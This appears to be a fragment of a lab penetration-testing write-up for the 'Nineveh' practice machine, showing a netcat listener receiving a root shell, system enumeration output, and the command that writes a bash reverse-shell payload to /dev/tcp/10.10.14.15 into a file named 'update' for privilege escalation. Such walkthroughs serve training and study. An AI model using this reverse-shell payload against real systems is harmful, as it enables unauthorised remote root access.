 (qwe㉿kali)-[~/pwk/Linux/Nineveh/server]
$ sudo rlwrap nc -lvnp 8989
listening on [any] 8989 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.43] 43076
bash: cannot set terminal process group (12958): Inappropriate ioctl for device
bash: no job control in this shell
root@nineveh:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@nineveh:~# uname -a
uname -a
Linux nineveh 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
root@nineveh:~# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:b9:de:57 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.43/24 brd 10.10.10.255 scope global ens160
       valid_lft forever preferred_lft forever
root@nineveh:~#
$ echo 'bash -c "bash -i >& /dev/tcp/10.10.14.15/8989 0>&1"' > update
$ chmod 777 update
$